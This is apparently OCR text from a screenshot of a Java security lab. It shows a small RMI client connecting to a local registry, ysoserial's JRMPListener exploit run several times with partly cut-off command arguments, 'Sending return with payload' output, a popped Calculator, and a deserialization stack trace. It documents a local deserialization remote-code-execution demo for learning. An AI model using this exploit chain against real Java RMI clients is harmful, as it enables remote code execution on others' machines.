 项目
RMIClient E:\mycode\java_max\lab_3\RMIClient
.idea
src
main
java
ClientPoc
IRemoteObj
RMIClient
resources
Main.java
target
.gitignore
pom.xml
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_65
Maven: commons-beanutils:commons-beanutils:1.9.3
Maven: commons-collections:commons-collections:3.2.
Maven: commons-logging:commons-logging:1.2
临时文件和控制台
ClientPoc.java RMIClient.java Field.java UnsafeObjectFieldAccessorImpl.java TransformedMap.java Proxy.java Class.java RegistryImpl_Stub.class RemoteObject.java
1
1 import java.rmi.NotBoundException;
2 import java.rmi.RemoteException;
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5
6 public class RMIClient {
7 public static void main(String[] args) throws RemoteException, NotBoundException{
8 //获取到指定地址 127.0.0.1 和端口 1099 上的 RMI 注册表
9 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 12345);
10 registry.list();
11 }
12 }
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS E:\safety\ysoserial-master> java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener
pen /System/Applications/Calculator.app'
* Opening JRMP listener on 12345
Have connection from /127.0.0.1:38374
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
PS E:\safety\ysoserial-master> java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener
alc'
* Opening JRMP listener on 12345
Have connection from /127.0.0.1:38417
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
PS E:\safety\ysoserial-master> java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener
alc'
* Opening JRMP listener on 12345
Have connection from /127.0.0.1:38477
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 ClientPoc RMIClient
at java.io.ObjectInputStream.readSerialData(Obje
at java.io.ObjectInputStream.readOrdinaryObject(
at java.io.ObjectInputStream.readObject0(ObjectI
at java.io.ObjectInputStream.access$300(ObjectIn
at java.io.ObjectInputStream$GetFieldImpl.readFi
at java.io.ObjectInputStream.readFields(ObjectIn
at javax.management.BadAttributeValueExpExceptio
at java.io.ObjectStreamClass.invokeReadObject(Ob
at java.io.ObjectInputStream.readSerialData(Obje
at java.io.ObjectInputStream.readOrdinaryObject(
at java.io.ObjectInputStream.readObject0(ObjectI
at java.io.ObjectInputStream.readObject(ObjectIn
... 3 more